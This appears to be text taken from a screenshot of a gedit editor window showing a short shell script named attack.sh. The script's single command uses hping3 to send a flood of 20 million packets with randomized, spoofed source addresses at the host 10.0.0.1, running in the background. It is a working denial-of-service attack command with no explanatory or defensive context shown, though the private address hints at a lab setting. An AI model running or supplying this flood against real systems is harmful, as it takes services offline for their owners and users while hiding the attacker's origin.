 Applications Places
attack.sh (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
attack.sh
#!/bin/sh
hping3 -c 20000000 --flood --rand-source 10.0.0.1 &